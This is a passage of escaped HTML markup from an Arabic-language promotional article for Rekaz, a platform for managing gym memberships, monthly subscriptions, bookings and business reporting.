\u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eجيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمجاني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: مرونة في إدارة العضويات والخدمات الرياضية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع تزايد انتشار الصالات الرياضية والنوادي الصحية، أصبح من الضروري أن يكون هناك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يمكن من خلاله تتبع العضويات وحجوزات الحصص التدريبية. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم الحل المثالي لذلك من خلال نظام مرن يتيح لأصحاب الصالات الرياضية إدارة عضوياتهم بشكل متكامل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعلى الرغم من أن العديد من البرامج المتاحة قد تفرض رسومًا شهرية عالية، إلا أن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم خدمات متميزة مع خيارات مرنة تتيح للمؤسسات البدء في استخدام النظام دون التزام مالي كبير. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يسمح لك بتتبع الحضور، تنظيم الجداول، والتواصل مع الأعضاء بسهولة، كل ذلك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_ivbucmbhh8jy\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة الاشتراكات: تحسين الأداء وزيادة رضا العملاء\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير نادٍ رياضي أو عيادة طبية أو حتى متجر إلكتروني يقدم خدمات اشتراك، فإن إدارة الاشتراكات بفعالية تعتبر من الأساسيات لضمان نجاح عملك. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا متكاملة لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيص النظام ليتناسب مع احتياجات كل عمل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمن خلال استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، يمكنك بسهولة تتبع تواريخ الاشتراكات، معرفة المشتركين الذين اقتربت مواعيد تجديد اشتراكاتهم، وإرسال تنبيهات تلقائية لتذكير العملاء بتجديد اشتراكاتهم. كل هذه الميزات تسهم في تحسين الأداء وزيادة مستوى رضا العملاء، حيث لن يفوت أي اشتراك أو تجديد.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_16q6oi2ci42s\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج إدارة الأعمال: مرونة وكفاءة في إدارة جميع جوانب العمل\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الأعمال اليومية تتطلب مجموعة من الأدوات التي تساعد على التنظيم واتخاذ القرارات السليمة. سواء كنت تدير مشروعًا صغيرًا أو شركة كبيرة، فإن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يعد أمرًا ضروريًا. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا شاملة لإدارة جميع جوانب عملك، بما في ذلك إدارة الاشتراكات، الحجوزات، الفواتير، وحتى التقارير والتحليلات.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eما يميز \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو قدرته على التكيف مع طبيعة العمل المختلفة، مما يجعله الحل المثالي لأصحاب الأعمال في مجالات متنوعة. يمكن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في الصالات الرياضية، العيادات، أو حتى المتاجر الإلكترونية، مما يمنحك التحكم الكامل في جميع جوانب عملك من خلال واجهة مستخدم بسيطة وفعالة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالمتكامل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eلإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eوالحجوزات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعندما يتعلق الأمر بإدارة الاشتراكات الشهرية، إدارة النوادي الرياضية، أو حتى إدارة الأعمال بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الحل الأمثل لتلبية جميع احتياجاتك. النظام يقدم مجموعة من الأدوات التي تمكنك من إدارة حجوزاتك، اشتراكاتك، وأعمالك اليومية بطريقة فعالة ومرنة. سواء كنت تبحث عن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو حتى إدارة الأعمال اليومية، يوفر \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;لك كل الأدوات التي تحتاجها لتحسين الكفاءة وزيادة الإنتاجية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_q1hx508alya0\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمزايا استخدام ركاز:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات المتكررة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;نظامًا متكاملًا لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيصه لتلبية احتياجات عملك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة العضويات في الصالات الرياضية:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيمكنك من خلال \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;إدارة عضويات العملاء، تتبع الحضور، وتنظيم الجداول التدريبية بكل سهولة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمرونة في إدارة الأعمال:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير صالة رياضية، عيادة طبية، أو متجرًا إلكترونيًا، يتيح لك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;التحكم الكامل في جميع جوانب عملك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 12pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eتقارير وتحليلات دقيقة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تقارير تفصيلية تساعدك على متابعة أداء اشتراكاتك، فهم تفضيلات العملاء، واتخاذ قرارات مبنية على بيانات حقيقية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_egtgzwj80aey\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالخلاصة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإذا كنت تبحث عن برنامج متكامل يساعدك في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans 